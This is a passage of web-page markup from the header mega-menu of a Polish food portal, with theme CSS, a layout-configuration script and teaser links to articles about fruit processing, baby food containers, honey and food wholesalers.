@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_696c7c1821322_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_25_696c7c1821322_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_696c7c1821322_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696c7c1821322_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696c7c1821322_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_696c7c1821322_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_696c7c1821322_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_696c7c1821322_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696c7c1821322_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_696c7c1821322_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td-editor-date,
				.td_uid_25_696c7c1821322_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696c7c1821322_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696c7c1821322_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_25_696c7c1821322_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_696c7c1821322_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696c7c1821322_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696c7c1821322_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_696c7c1821322_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_696c7c1821322_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_25_696c7c1821322_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696c7c1821322_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_696c7c1821322_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td-editor-date,
				.td_uid_25_696c7c1821322_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696c7c1821322_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_696c7c1821322_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_696c7c1821322_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696c7c1821322_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696c7c1821322_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_696c7c1821322_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_696c7c1821322_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696c7c1821322_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_25_696c7c1821322 = new tdBlock();
block_td_uid_25_696c7c1821322.id = "td_uid_25_696c7c1821322";
block_td_uid_25_696c7c1821322.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_696c7c1821322_rand","tdc_css_class_style":"td_uid_25_696c7c1821322_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_25_696c7c1821322_rand"}';
block_td_uid_25_696c7c1821322.td_column_number = "3";
block_td_uid_25_696c7c1821322.block_type = "tdb_header_mega_menu";
block_td_uid_25_696c7c1821322.post_count = "5";
block_td_uid_25_696c7c1821322.found_posts = "41";
block_td_uid_25_696c7c1821322.header_color = "";
block_td_uid_25_696c7c1821322.ajax_pagination_infinite_stop = "";
block_td_uid_25_696c7c1821322.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_25_696c7c1821322);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_25_696c7c1821322 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T14:15:18+00:00" >29 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Wraz z nadejściem macierzyństwa pojawia się wiele wyzwań i nowych obowiązków, w tym kwestie związane z żywieniem niemowląt. Jednym z istotnych aspektów jest przechowywanie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T11:01:30+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Coraz więcej osób decyduje się na przeglądanie i kupowanie produktów przez internet, a miód nie jest wyjątkiem. Warto zastanowić się, dlaczego coraz więcej ludzi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T11:05:22+00:00" >27 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Hurtownie mięsa odgrywają kluczową rolę w łańcuchu dostaw dla przemysłu spożywczego, gastronomii i detalicznej sprzedaży. W związku z tym, wybór odpowiedniego partnera handlowego jest&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T14:51:26+00:00" >7 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Dla wielu z nas zakupy produktów spożywczych są codziennym obowiązkiem, który chcemy wykonywać jak najszybciej i najwygodniej. Często w tych &quot;szybkich&quot; zakupach wybieramy supermarkety,&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696c7c1821322" data-td_block_id="td_uid_25_696c7c1821322"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696c7c1821322" data-td_block_id="td_uid_25_696c7c1821322"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="tdb-menu-item-text">Jedzenie i gotowanie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_26_696c7c18230fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_26_696c7c18230fb" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_26_696c7c18230fb_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_26_696c7c18230fb_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_26_696c7c18230fb_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_696c7c18230fb_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_696c7c18230fb_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_696c7c18230fb_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_696c7c18230fb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_26_696c7c18230fb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_26_696c7c18230fb_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_26_696c7c18230fb_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_26_696c7c18230fb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_696c7c18230fb_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_696c7c18230fb_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_26_696c7c18230fb_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_26_696c7c18230fb_rand .td-module-meta-info,
				.ie11 .td_uid_26_696c7c18230fb_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_26_696c7c18230fb_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_26_696c7c18230fb_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_26_696c7c18230fb_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_26_696c7c18230fb_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-module-meta-info {
